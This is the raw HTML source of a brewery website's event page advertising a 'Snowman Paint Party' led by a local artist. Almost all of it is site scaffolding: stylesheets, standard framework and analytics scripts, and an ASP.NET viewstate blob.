

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bombshellbeer.com/Home/ctl/Details/Mid/1022/ItemID/4943?ContainerSrc=%5BG%5DContainers/20060-UnlimitedColorsPack-042/Container-Footer
body_size: 73751
content:
<!DOCTYPE html>
<html  lang="en-US">
<head id="Head"><meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
<meta name="REVISIT-AFTER" content="1 DAYS" />
<meta name="RATING" content="GENERAL" />
<meta name="RESOURCE-TYPE" content="DOCUMENT" />
<meta content="text/javascript" http-equiv="Content-Script-Type" />
<meta content="text/css" http-equiv="Content-Style-Type" />
<title>
	Snowman Paint Party > Bombshell Beer Company > Home
</title><meta id="MetaDescription" name="DESCRIPTION" content=" Baby, it&#39;s cold! Stay indoors at Bombshell Brewery and paint your own Frosty with a Frosty! No art experience or supplies are needed! Professional local artist Heather Eck gives step-by-step instructions &amp; materials, so every guest has a good time and get..." /><meta id="MetaKeywords" name="KEYWORDS" content="Special Event On Site" /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=443" type="text/css" rel="stylesheet"/><link href="/DesktopModules/Events/module.css?cdv=443" type="text/css" rel="stylesheet"/><link href="/Resources/Search/SearchSkinObjectPreview.css?cdv=443" type="text/css" rel="stylesheet"/><link href="/Portals/_default/skins/20060-unlimitedcolorspack-042/skin.css?cdv=443" type="text/css" rel="stylesheet"/><link href="/Portals/_default/skins/20060-unlimitedcolorspack-042/bombshell2.css?cdv=443" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=443" type="text/css" rel="stylesheet"/><link href="/Portals/2/portal.css?cdv=443" type="text/css" rel="stylesheet"/><link href="https://fonts.googleapis.com/css?family=Open+Sans&amp;cdv=443" type="text/css" rel="stylesheet"/><link href="/DesktopModules/DNNGo_xPlugin/Resource/css/jquery.mmenu.css?cdv=443" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/03_04_01/jquery.js?cdv=443" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/03_01_00/jquery-migrate.js?cdv=443" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_12_01/jquery-ui.js?cdv=443" type="text/javascript"></script><!--[if LT IE 9]><link id="IE6Minus" rel="stylesheet" type="text/css" href="/Portals/_default/skins/20060-unlimitedcolorspack-042/ie.css" /><![endif]--><link rel='SHORTCUT ICON' href='/Portals/2/favicon.ico?ver=bPZGtxjkX24ekxkqn1sGEA%3d%3d' type='image/x-icon' /><link href="/DesktopModules/Events/Themes/Events-Bombshell/Events-Bombshell.css" rel="stylesheet" type="text/css" />     
        
			    <script type="text/javascript">
			      var _gaq = _gaq || [];
			      _gaq.push(['_setAccount', 'UA-47333094-1']);
			      _gaq.push(['_trackPageview']);
			 
			      (function() {
				    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			      })();
			    </script>
        
		  <meta name="viewport" content="width=device-width,height=device-height, minimum-scale=1.0, maximum-scale=1.0" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /></head>
<body id="Body">
    <form method="post" action="/Home/ctl/Details/Mid/1022/ItemID/4943?ContainerSrc=%5BG%5DContainers/20060-UnlimitedColorsPack-042/Container-Footer" onsubmit="javascript:return WebForm_OnSubmit();" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="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[base64]/Z2HTvwQy8BSBNqJ/hJPbth/[base64]/[base64]/8R7t+orn5zZobGMkjfBXvqIf/tvBGiz1iSLbeLtp81C3givpu/Tq3KwIZZBGWwqdIMNeErwmu2mz/lwvvtnrLLVIY9VxYvUWgNRswjAc3K1aX914RIlWHXpMySXOPovsbb/ZbPXO46c2GzAnAbGfLtuCQMZ0pRdzxlMgine4EerzgA2qNJwpbYgILvRGk24SgqZo0G4zJaSzAhF5D3ScdG4pRjGemumKGKKN8PAvWQzs/MsB/6rLNojzZKqLsvVcamfZz3K8H8JXaojVo7a5opaxrAeGOyt1TqUaYnecEsZUXWtpdnnYfha3req/t3gD0bCAtrjb6LCZYhzTy70lvn1ySDInENa6I6ig2Vx7yX5+SL6nq+KtpLt+biI57R1CBuoeqkJq/f1ufYoH+iFl1ChTa+7v2A0CysFXlTDJOxAU3gIuti9r+Olb3ofrr/fdBImZ0Yd9Ca1Dh39TefUEWSrrdLKV+nUzZd8uK+OBPcRH8yoI7FLVSNI/AXRwnylYTeM9tuCJbdWwEhAr/zSTd09heWRBKQDXhtek0UvhyKbwdZJ+NMMw9n3FaDiOMb+41AZbd3TL1n1mMJ7oGWW3wGSgR+rZJ/gjqtBmh3OCwlgQtatV3TPzeCrYUaetSiwHJzLfmWdTFR16GRhXT/[base64]/QNVVxWoh+isKFlcEv1MCFlf96W3IEWDylEOarHS2tNjlHF2DxljbjHUwUJqM9rFCghPfNn5AOKaBcik+gHxMql1a8M5HeC5USf7uh18jlMqPU7LwfwAqvzmGGh11lIWwJV9eFF+sO4y25d+esZVmg4LkduFob+E7j+ddiLFnxQjnQC1me6qW6l+L+lWkx3A9tH/vbCPBcXg5f3Mg8fAy1v3Hf7gndK1mxGt6eJIlpuDjj+0yMkQCqfgZ2fCuVZ792BkpBVx3D5hM1+8MnIIT+fRG1NQZBuPQEnpqiB539TIQM7FoqNCYutPF8rTL/wy2WLtHTJxQY0FJKho4TeiXJwTxm+bvzTpnGxn0dqgw3Smif4N5E/tJ7NU7k/KD6d5RpaO3SrQGnIsWmbwEo4uRzY9kzY6RZn5wjQnDSC6Gap9DijevnyfJZzY0sJKhoPLac6S5tthH8VvtYYKc/1GiIQ/aLnADOiBrGQw86nme1lZ9f7bE9JS5fETWs+kadVKAuPCanNR4DCwyFU5tb7nzUwsH2Tdn6ojN+aG2DdA/jlTGW3uMgD6LpYOBCLozamqhM0UaJlmhbXJP6odJHdFRxNHW3KXH0hiBtFty4uuFzYFntkwO/crHP9oY72Q4cywuZjSkmJ6jSNtq50ckiz3cKduu6BxqBBOx/PpfPiFeMUXkuSZgPZvgU21JAgv0zVixC+rRimcO5eWR8gSbyvWXagROwbqm8d5Grewn8IpeNN4Ym0S+OSgkjl7A6Txy/[base64]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[base64]/Xlomh1OqzF7G0OMh5WWaVIFshdCo0SKHqLmGYoUiP8i139Pa2KZI6Smb9uo5lLct8vZkpyvErDSasZ8Q/0vdAlul2jV+f454l+g6FGSfZaHgfauf67qONNv+F1NAoVROusPJPUCnpHUqw7vSeq7o0jswu4oLkxBliobJFT7QrRVGPhTcPVpYys4wozSBPF4FSgj62sCXkk8D6LBt32ya4cJZWjOgC1tgjLNGcrmkzoG8/[base64]/dtVEze7ouqNXkHMVu2TbbjVtevJ5DT9TucV6r0Lqbws/Ere8nOqQqip1hh//EmZvqJraLNvrP3FjMQSXldQueyc5rzymFFVWXqIr/hzZDEsIvX4rTzqFAPOfuidN7K8+nYAMSll+/R8eHxKauM49bIT2+6IhGF0B35JgmOloJLhpGeGv/XUkpd6Lv/5xbUdVioBqXcljzCDX12B4geSsOYWBy8V0daHaXIzcrnSkmKLduh1shvpc1W8Idgzt5dC6wWv3mnlNIdolF5zwiQgKsAA+ZG2Ef49zZlXnSXeCiU2KSVNxXqG1sH3Mnb6Dptgs0zNQXu5vbt6IVePEZX+lOS1PWujAJjd0anyt7LL5GEekXNWi9hhSAL/NgOUyXKC0IcxFotEc0j/B6OOKCWp2S9GXiuKYxykKPHaTgaVLjnTcBvwGDlDh55GDiYzzJu1c/03O2jSlZlDu0FWADW3gZWeCpVj6knOwushsWwujnswmeJq/QVz61S62pa3nMy5669f//r6AwGcyoBILwxzncslkb4aK6I8bp503x9VXMAE/06pMfw2blsWm5OmxuS+L9imQfnPH7uWB3FkwGw8RoJshBLj7PBqT1NXHY/mBHc22SLpO+AiygxP3LmJ4kZRvrhT/HlDDPHIaPf2PeHQXUnRSlRunDaECEBLWmMVqp/e29UIQErsKMjQzTxG1DfSHSlBzRW0F052m0PUkQY7XFuKNr4HdcW4/Ay74rC1IRy/gOnbHyGCfdV7fXZbnjrUu0bdwl9z+Tfzsb15gdzo84NifHhyJopiWxGNucgf/sR6ejw5nc7S/LBtziQen35pkpH1aujTifWzS1JKWeQJcf8NDa8jNd0AnCk34LSBOa46k3i/f7BLJzc8SSgy4QrOsHmIRklltMCVUNpWkfm2/PlWsNixiKsfkpO7uL4Srx1oCR/dzb9EAdUoXxWfouXlSp5HmwEPN5iwfk6nDqxQSCO/[base64]/3pcDLUqKcMx8SaGQ3Gy7gzbQn8UGGvfn2BDvt/[base64]/x0nXHIbYOvXmyjXEJzlrtPwKgLqtbvgbMZFiYZHkhgjQX18+zSTq6f8VDLf8DxiUWIcQ1OhFDImCFXPefvgXPoqKWwTan+LdteKI5OjUAtzmOuSOmgf2Ahm0N37t9TWT5c0Pae29CnQv0jOuJIJzGwhzakXVpigDhezdadSoXfdmZTvY6Dv8+BPTS8sGraG/iTVMEIgpLI2ucAbUzEHYuat6bMtsOkmMb50BqS9LIbNt8GqH95QL+ZErI0M0n/oHVt7RQ2k6I+ix1kPM/6pvcCIIFoi7yQiOXhiQaPe1dfNj6AUjvlzGBBbHMCkGBENi3NoKZirBhGESwN532fr5ySliI+DLKJF9lmjw2DzyDS0as3JZHdZLmfAKsz3er+Sp06q95RX0UPZxi/WpTjDwiHOXQ8giVLvJR3zsXGrgK/fr9mpGXsyJhNCJCwk/HVSWrxZ1CrM2uGec+B9FxKZrYFb+4YW3bokxxtH3W0L+UtPua3XeIV5NunKZgXRhsSEyOjMQi3UJwteVnWtXUK9Xt7YViaZN2EBqTMg9qMaHHpnn2ak3CMNCtqMDi+aGdIT6JDYCARtkCk5RyKIdAF7oPoUegRz1af3lMSAuFZTJURDBdxU9/lpeqDHOjX3ey6bJHq5sxurTvNw28LdV89FVkw5Q2E+vHVgWqnCQHz2BaIDnivt2TmGZ6QBXj9VvtE62mhv/Dvw/6usUxvFKOifILHqhR7s554GRD/xNED2kY1+xnoR5HJDKEl1KhkDyCnpzx+n+RLimPAsUCFqBvUoFHQIldD23rUUeOv+IFil4LeDVBmiGO5EP0k1FldpEfFnlC3aLmhZquR7RvYJtsoLTTN+nB//L5VVEVe0qlN75vMbacVcvRBPPwFssi+pX/5VJrsRocwf29+Hj0BfhTU7HHiSsyj3enPxmLY4FdUPionJ5+C4fLBRbxhSB/DVBtvNjhXaBuwoJ/qZ9sD/eIth8RF0pIEjKPgM7GBuA0ptXlM9M3oaG9vao9jkCTwku8UTWG1OsgxQvn8NJBFlQUa6UK1dWY1ms67xLyVJT9Xmx8YBAknFVecHcXDR3Seni+39evYkBRXCogHgUIx/BWkAaO8eTQJMvMUMEx7weaj8XfTtuPa0zwKzu5RonpTiLNWyGV0cgm19z2kVul6dOdo2RXgn2QpmYxoEmtacpyD8ceCO/sm++vbxQsUI0+0K1VQNOrJ3MStXg7qpapFN12h0cuXYVwHYOMHih3yVnAbrj0Gk6TGH5pr2lS8ITQC74deWW1Y6m1bR6TZY00+UM8xV84IUzOVrMfGVraXcObLo5cu2lmpbz4nFU1EJ+s+ODZMJgjB3oSjYtAGjNyZDrfxf0buyeGRoT/Xy9BBZs/uDOfEtrOcmPenZpKkHIx3DhFUfjARmmLE6ojHzr5mxtOPWVbuJv4sNrkO/8W74b2fMHBjDI3zY+H+RGWFmgB6MBlCKcegWJIL8El48/JoTQc6Xqi2Gf9seeEhIQr7p8gMkoaaY3QnHmHrZXsjkZ65lvUG/BwUqDE9kl4L7l8GcVg4wOojUH2qH5KYcR5rpqgGSL7s5xURrWcLk+wENQSrCdVglKMCAOamUhwFtLQ9LW2hF2EVsfj4MMj5GXB2bmtGl60Etuf34mu8st9k3wk0XUGzk4ewDChFsqYlPcsS48cxnC/+j90A4ArebjJ9M79BVEz/0U6zinYH987WnfJd1anhUj8jvkN7jyE+qs+HToHTs6lUez0XOFXhcSftkqbFGltJwQWOdlBZolhTEeR9RJ+qJ35bfwI7Pe01WCfBHybbLKjyBsL2kCbId/dEujcYpPhOEnMOC055syBrzdxH2WJisStOUn/dWWZmwPDwzf9v+2neaUju/fROjLR8QFRMEzZKroum9goX0Sm32fHKR38RKseiMM3fxF6EYrSTChG5ZNCNvstT5JeQVr14xn7M/URBohFv4dE+FF47FFv0C/6kstnqBE3nVwUJsm8dxmhc7B0PocGOGvUeszzFw1JtX/N+y3xhpSBLzEHH057E2bFmMmxK9R9cURoLSs7gGt4YskDZen8znYkS9jbqICez5nTBebre3R1SRIDUdbzcK3Q6gMDd3Y6r2QFQbmx9fgacB4ld3lICPwL3Vzd2vs8Xb8u68qCGQSGmT5D5SrySUgRkTdwsviadSDO2xq+VWn9xLgUtX+DIszFNHZ2/6CC3T7ciQ1aacx0RVMK/31Mz3lc0F9Ntu21rUXGrKxSIWuNrbGXe8ST8r/uNObwuEZ4I4gx+doBK/0Lu91F9AAN6yWy3L59PnuJUzU7iQlj4UkeggIOXfAhAeQxLaoKc/fOE2XVujIb9uowbj6DWUspKWeCeuGaaKV8VCP3MeNcqgp75FosWppMENxiIH1++aUmnBAfe2j9l45gtdcp3v/XtdPHiVXYqRHydC2i1LbeSAPZmPtz7SVLZngQBs98UiYkTVf1nP3HyGkJkVdJHrFAQ56ri3m5FtlnUYBcekF2Nh4U62l1srV4fN0DEMMG8ORibfM49BRsUQEwW+xdNVl4RdGtwAxlxTDkzQR/qjREDK6ME1MVRTvGrSZw8JUyUusk2SIkfWw/vFwpm2KFOCjmDd7Cfoic7LHVnb/IFHLiEU89/mU7YsX+C88G3JSkKdCWgjNuh6prudSr8WJQkTZGQ1pOjGyPqN7uta0mimfa+IJDmAqLqdgu7KLjpKsRTtgy38sdVmgj8Ex8smKPHgcY/0GAfJsEPBFJTotXfbpF1410X3GzTN2W0Jv+MlFCr6C87H5ZHHAmn/v2KhZfS+QUcmJuBgjnsocK4jE+4YmlupT/Q0X1d73CxIEZKwKMDuRgN14R8hp3fPAQ1x+e+cUcTKo/pc7Dfmrlkda5EK1HtqFaiVwWsl58PcbJVB8n0OfPD27+Lwka+cASj9RsosXP2cBEk0cYXQ9sLY9pplbdk3+UxhJMjxc6byGgUWTODDo0FwQdT0rbITjvdOZKqWGae6/8qIcRSj3RYSTaOUTfJPT7JPUBSlYkOrELu+e9AogtzK9VGfzl0FKP9NlDTECe/ULzN0Bln96swuvkALNtnSwm/[base64]/oEXADw4E43cFuTaJ3Wd7q0evs7PEhGz8YhfQLL9cFOli+fu+pGfnB0Kq+zW8m1l3lNmESd7xJdxufB2+gyUeHqYGqr225GMRnOdZCXvwjQCWQQd+UaabUaG9BLLrWv/L/hkARw5H2oj/rcXyerVI1h3DPw6pxuLeFWlH1h2xH17KtxQyQu4U6dhfy9CThqq720Af1kfeLzXXyXxhovymfGR1dY299X8g5itwDajGqwH63M6H/lYfDd9aB3hUyLEL3SgPxuQBaolqE5MAQsZYIyO+qrIjUf1I5uz6B1XbCDP9QouNE9Wo7eo+rKp2/[base64]/kSa5s0CyuMh28yQPKTXDTuL8VWA9RZGbD3yLgAcvn9/j/7BbLutvSE34WJCBPjamwNe1ci8x0qGws605hQGA7TFvHKubU+pC9pj9w5nbiKwg==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV3_Ei7-IczKndRcPArGZQh5t8ylzhIdgS4yuklEDuvSs8otITk1&amp;t=637823149705833095" type="text/javascript"></script>

<script src="/DesktopModules/Events/Scripts/Validation.js" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=nv7asgRUU0uQ6QlSqEqmc9tM6h3TVSycy3mlF_g6HWDuwP7i8fbCVvuEBP00c6ec9ev8tPzmlKn-jXyBBUY5UPWAv0z5XokECPj1L7Vu0vU2movYqZLvy1PMhuc1&amp;t=2265eaa7" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=NJmAwtEo3IqQ07_T51nV6GZDY08ftG9yJBYU7f0tDsP2B-LApAdPMSjNPIKThbWt8HQx5-R5C50xXjTMox5Uax9K82GWoZgYulqJGMeLwLkHHFDgr2cgvbACM15YBuC6CTcZzg2&amp;t=ffffffffaa493ab8" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoJGkmL7jGTRPw1OJROK44Xd4HfTWUpeEa0_xgqkUco3W4vbXQOr1Elt1l9jAIm19Addfw8tmbrKdlyG5oKpvAMP6iioq38EQzJJuZpFilKRskydY6Jov1bJc1iHvLIJFrYgqWXs0&amp;t=ffffffffaa493ab8" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="8NVF/tf3jshWlPKGI0XIciBl5MqMdWKnKjjaxyQ3BbNG1B3n9NqdBVLGOMCafaSnaNNnG8FGtBmDIyUYuPTxsV3tdObeigo0BeELYGalqYBTwZuFRG4of9SfvkktugPTw0LgmKtOey7zWZulx7Shp6/QkwJb7aGyEWIaR7W2fh11YebYXYA8rP3+rjc1On+Rk4OYnTDzVVVnvWKbmVCuFdZC3Y24iuOEVvkPV8UKVXX7vIWLCy6QlDao+xx58W3M1YqoLVSQ9mWtn566XNlg3pgbuiw=" />
</div><script src="/js/dnn.js?cdv=443" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=443" type="text/javascript"></script><script src="/js/dnncore.js?cdv=443" type="text/javascript"></script><script src="/DesktopModules/DNNGo_xPlugin/Resource/js/dnngo-xplugin.js?cdv=443" type="text/javascript"></script><script src="/Resources/Search/SearchSkinObjectPreview.js?cdv=443" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=443" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', ['tdnn$ctr1022$EventDetails_UP','dnn_ctr1022_EventDetails_UP'], [], ['dnn$ctr1022$EventDetails$cmdvEvent','dnn_ctr1022_EventDetails_cmdvEvent'], 90, '');
//]]>
</script>

        
        
        

 


<div class="newsLetter_icon">
  <a href="/Home/Opt-In-Manager" title="Sign up for our Newsletter!" style="width: 35px; height=100px;"> </a>
</div>

<div class="body_bg full">

   <div id="dnn_wrapper">
     <!-- header1~7 --> 
      <div class="main_right" id="main_right">
  <div class="shade"></div>
  <div id="rightClose"><span class="glyphicons glyph-remove-2"></span></div>
  <div class="Login  ">
    

    
